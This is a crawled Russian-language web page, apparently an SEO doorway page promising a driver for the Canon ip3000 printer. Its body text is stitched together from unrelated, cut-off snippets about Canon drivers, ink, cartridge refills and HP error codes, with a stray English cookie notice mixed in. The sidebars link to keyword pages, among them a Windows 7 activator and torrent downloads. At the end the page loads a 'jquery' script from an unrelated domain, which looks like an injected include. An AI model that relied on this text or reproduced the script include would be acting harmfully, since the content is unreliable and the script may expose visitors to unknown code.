

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://quighelor.nobackend.org/hinx-drayver-dlya-canon-ip3000.html
body_size: 2624
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Драйвер для canon ip3000 - quighelor.nobackend.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">quighelor.nobackend.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Драйвер для canon ip3000</h2>
                            </header>
                            <p>Скачать драйвер для принтера Canon. Подключаемый к компьютеру принтер Canon без установленного драйвера может не работать вовсе или работать в ограниченном режиме, предоставляя только базовые. Примечание: под устраняемыми пользователем понимаются такие ошибки, для устранения которых не требуется вход в сервисный режим и выполнение там. В последнее время во всех струйных принтерах и МФУ Canon среднего и верхнего ценового диапазона используются раздельные чернильницы. Ошибки серии 49.xxx, встречающиеся в принтерах и МФУ HP относятся к разряду сложных и нестандартных. 
Скачать драйвер для принтера Canon. Подключаемый к компьютеру принтер Canon без установленного. Одно из требований, предъявляемых к чернилам струйных принтеров, состоит в том, что они. Драйвера для принтеров Canon - список всех моделей для данного производителя, представленных. В статье мы рассказываем о технологиях заправки струйных картриджей в Canon Pixma We use cookies to provide you with the best possible experience in your interactions with Canon and on our website – find out more about our use of Cookies. Ошибки серии 49.xxx, встречающиеся в принтерах и МФУ HP относятся к разряду сложных. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hinx-vse-knigi-garri-potter-rosmen-skachat.html">Все книги гарри поттер росмэн скачать</a></li>
                                <li><a href="hinx-kniga-200-receptov-dlya-multivarki-skachat-besplatno.html">Книга 200 рецептов для мультиварки скачать бесплатно</a></li>
                                <li><a href="hinx-raspisanie-18-avtobusa-stavropol-nadezhda.html">Расписание 18 автобуса ставрополь надежда</a></li>
                                <li><a href="hinx-aktivator-dlya-windows-7-home-premium-x64.html">Активатор для windows 7 home premium x64</a></li>
                                <li><a href="hinx-prezentaciya-na-temu-osen-dlya-sredney-gruppy.html">Презентация на тему осень для средней группы</a></li>
                                <li><a href="hinx-.html">Скачати євро трек симулятор 3 через торент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать драйвер для принтера Canon.</li>
<li>Сброс памперсов в струйных принтерах Canon.</li>
<li>Заправка картриджей Canon. Особенности заправки струйных.</li>
<li>Борьба с ошибками в принтерах Hewlett-Packard.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-avtobus-raspisanie-belgorod-rossosh.html">Автобус расписание белгород россошь</a></li>
                                            <li><a href="hinx-knigi-pro-pauerlifting-chitat.html">Книги про пауэрлифтинг читать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-trac-rukovodstvo.html">Trac руководство</a></li>
                                            <li><a href="hinx-aisd.html">Аисд</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-skachat-besplatno-dj-programmy.html">Скачать бесплатно dj программы</a></li>
                                            <li><a href="hinx-kurs-valyut-v-minusinske.html">Курс валют в минусинске</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-shema-elektricheskaya-kia-spektra.html">Схема электрическая киа спектра</a></li>
                                            <li><a href="hinx-router-tenda-w316r-proshivka.html">Роутер tenda w316r прошивка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
